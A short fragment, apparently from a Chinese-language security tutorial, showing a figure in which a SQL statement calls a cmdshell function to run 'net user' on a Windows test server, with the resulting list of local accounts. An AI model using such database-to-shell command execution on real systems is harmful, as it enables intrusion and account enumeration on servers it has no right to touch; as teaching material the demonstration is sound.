 SQL命令:
select cmdshell('net user'); 执行
回显结果:
cmdshell('net user')
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_TEST1-B6ED4DE13
IWAM_TEST1-B6ED4DE13
命令运行完毕，但发生一个或多个错误。
------------------------------------------------完成!
--------------------------------------
图13